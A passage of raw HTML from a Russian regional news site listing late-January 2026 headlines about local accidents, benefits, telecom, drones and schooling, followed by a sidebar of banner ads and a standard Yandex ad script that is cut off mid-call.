href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-29T22:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
